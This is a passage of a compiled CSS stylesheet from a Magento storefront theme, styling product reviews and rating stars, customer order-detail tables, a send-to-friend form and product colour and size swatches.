  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.review-list .rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-list .rating-summary .rating-result {
  width: 161px;
}
.review-list .rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review-list .rating-summary .rating-result {
  float: right;
}
.review-list .rating-summary .rating-result:before,
.review-list .rating-summary .rating-result > span:before {
  font-size: 29px;
  height: 20px;
  line-height: 20px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: var(--a2-vote-s);
}
.review-control-vote:before,
.review-control-vote label:before {
  line-height: 22px;
  height: 22px;
}
.review-fields-wrapper {
  padding: 40px;
  background: #f8f8f8;
}
.review-fields-wrapper .field label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-fields-wrapper .field .control {
  margin-bottom: 20px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea,
.inputs-style--underlined .review-fields-wrapper .field input {
  border: none;
  border-bottom: 2px solid var(--a2-border-underlined);
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  margin-bottom: 5px;
}
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined .review-fields-wrapper .field textarea:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined .review-fields-wrapper .field input:focus,
.inputs-style--underlined .review-fields-wrapper .field textarea:hover,
.inputs-style--underlined .review-fields-wrapper .field input:hover {
  border-color: var(--a2-border-focus-underlined);
}
.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,
.inputs-style--underlined .review-fields-wrapper .field input.mage-error {
  border-color: #ff0000;
}
.review-add {
  clear: both;
  margin-bottom: 50px;
}
.review-add .review-form .actions-toolbar.review-form-actions {
  margin: 0;
}
.review-add .fieldset .review-legend.legend {
  margin-top: 0;
}
#product-review-container {
  clear: both;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating .label,
.block.add.review .field.rating .control {
  display: inline-block;
}
.block.reviews.list > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 0 0 22px 0;
  /*
        .products.wrapper.list & {
            margin: 0 auto;
        }*/
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 0;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.fieldset > .field.review-field-ratings {
  margin: 0;
  width: 100%;
}
.review-field-ratings legend {
  display: none;
}
.review-field-ratings .review-field-rating {
  display: block;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: inline-block;
}
.review-field-ratings .review-field-rating .control {
  width: 240px;
  float: right;
  min-height: 20px;
}
.review-field-ratings .review-field-rating .label {
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review {
  /*&-content {
            margin-bottom: @indent__base;
        }*/
}
.review-toolbar {
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form {
  max-width: 500px;
}
.review-form .action.submit.primary {
  padding: 18px 27px;
}
.fieldset .review-legend.legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.fieldset .review-legend.legend strong {
  display: none;
}
.fieldset > .review-field-ratings.field:not(.choice),
.review-field-ratings {
  background: #000;
  color: #fff;
  padding: var(--a2-vote-padding, 40px 40px 30px 40px);
  position: relative;
}
.fieldset > .review-field-ratings.field:not(.choice) > .control,
.review-field-ratings > .control {
  width: 100%;
  display: inline-block;
}
.review-list {
  margin-bottom: 30px !important;
}
.review-list .block-title strong {
  /*display: block;
                margin-bottom: 30px;*/
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.review-item {
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  padding: 30px 0;
  display: flex;
  flex-flow: row;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  margin-bottom: 0;
  max-width: 100%;
}
.review-details {
  margin-bottom: 15px;
}
.review-author {
  display: inline;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-author strong {
  font-weight: 800;
}
.review-date {
  font-size: 13px;
  color: #a2a2a2;
}
.review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
.order-links .item {
  box-sizing: border-box;
  float: none;
  width: 100%;
  margin: 0 0 5px;
  display: block;
}
.order-links .item strong,
.order-links .item a {
  height: 50px;
  line-height: 38px;
  font-size: 1.6rem;
  color: #fff;
  background: #000;
  text-decoration: none;
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
  display: block;
  z-index: 2;
  padding: 6px 20px;
  border: none;
  border-bottom: none;
  font-weight: 800;
}
.order-links .item.current strong {
  background: var(--a2-main-color);
  color: #000;
}
.account .column.main .order-details-items {
  margin-bottom: 40px;
}
.order-details-items {
  background: #f8f8f8;
  margin-bottom: 40px;
  padding: 25px;
}
.order-details-items .actions-toolbar > .secondary .action.back {
  display: none;
}
.order-details-items .actions-toolbar .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
.order-details-items .table > thead > tr > th {
  line-height: 1;
  border-bottom: 2px solid;
  padding: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .order-title .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table-wrapper {
  margin: 0;
  overflow-y: auto;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child th,
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 2px solid;
}
.order-details-items .table-order-items.data.table thead {
  background: none;
}
.order-details-items .table-order-items .grand_total {
  font-size: 18px;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .table-order-items tbody tr:not(:last-child) td {
  border-bottom: 1px solid #d1d1d1;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.2;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.6rem;
  font-weight: 800;
  text-transform: uppercase;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 2px solid;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.order-actions-toolbar .action.order {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0 0 0;
}
.block-reorder .actions-toolbar > div {
  display: inline-block;
  vertical-align: middle;
}
.block-reorder .actions-toolbar .action.view {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  color: #000;
  font-family: inherit;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.03em;
}
.block-reorder .actions-toolbar .action.view:after,
.block-reorder .actions-toolbar .action.view:before {
  content: none;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(80%);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
.form.send.friend .action.primary {
  padding: 18px 27px;
  /*min-width: 150px;*/
  width: 100%;
}
.form.send.friend .action.back {
  display: none;
}
.form.send.friend .action.add {
  margin-top: 30px;
}
.form.send.friend .fields.additional .secondary {
  margin: 30px 0;
}
.action.mailto.friend {
  color: #000000;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 1;
  color: inherit;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend:before {
  width: 21px;
}
.action.mailto.friend span {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
/*.filter-options-content{
        .swatch-option.text {
            font-family: Arial, sans-serif;
            font-weight: normal;
        }
    }*/
.product-info-main .swatch-attribute {
  margin-bottom: 12px;
}
.product-info-main .swatch-option.text {
  padding: 8px;
  box-sizing: initial;
  line-height: 20px;
  min-width: 22px;
  min-height: 20px;
}
.product-info-main .swatch-option.color {
  height: 36px;
  width: 38px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #000000;
  padding-left: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-options {
  margin-top: 6px;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #ffffff;
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  text-align: center;
  margin-bottom: 0;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f4f4f4;
  color: #333333;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #000000;
  border: none;
  color: #ffffff;
}
.swatch-option {
  border: none;
  cursor: pointer;
  float: left;
  height: 20px;
  max-width: 90px;
  min-width: 30px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
  padding: 1px 2px;
  margin: 0 5px 5px 0;
  transition: all 0.6s ease-in-out;
  box-shadow: inset 0 0 0 3px transparent;
}
.swatch-option.color {
  height: 28px;
  width: 30px;
}
.swatch-option.text {
  font-family: var(--a2-font), var(--a2-font-base);
  background: #f4f4f4;
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  line-height: 17px;
  min-height: 28px;
  padding: 5px 8px;
  box-sizing: border-box;
}
.swatch-option.text.selected {
  background-color: #000000;
  color: #ffffff;
}
.swatch-option.color[data-option-tooltip-value="#ffffff"],
.swatch-option.color[data-option-label="White"],
.swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.swatch-option.color[option-label="White"].selected,
.swatch-option.selected {
  outline: none;
  border: none;
  color: #333333;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option:not(.disabled):hover {
  transition: all 10ms ease-in-out;
  border: none;
  color: #333333;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.color[option-label="White"]:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: none;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.disabled {
  cursor: default;
  opacity: 0.5;
}
.swatch-option.disabled:after {
  content: '';
  display: block;
  width: 2px;
  height: 200%;
  transform: translateY(-50%) translateX(50%) rotate(45deg);
  margin-left: -1px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(96, 96, 96, 0.5);
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.7);
  /* background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgba(255, 255, 255, 1)), color-stop(46%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(255, 82, 22, 1)), color-stop(53%, rgba(255, 82, 22, 1)), color-stop(54%, rgba(255, 255, 255, 1)), color-stop(57%, rgba(255, 255, 255, 1)), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    bottom: 0;
                    content: '';
                    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
                    left: 0;
                    position: absolute;
                    right: 0;
                    top: 0;*/
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #909090;
}
.swatch-option-loading {
  box-sizing: border-box;
  width: 44px;
  height: 3px;
  padding-left: 44px;
  background: url('../Olegnax_Core/images/preloader-img.svg') left top no-repeat;
}
.swatch-option-tooltip {
  border: none;
  color: #ffffff;
  display: none;
  max-height: 100%;
  max-width: 146px;
  min-height: 20px;
  min-width: 35px;
  padding: 8px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #000000;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -5px;
  height: 8px;
  left: calc(37%);
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
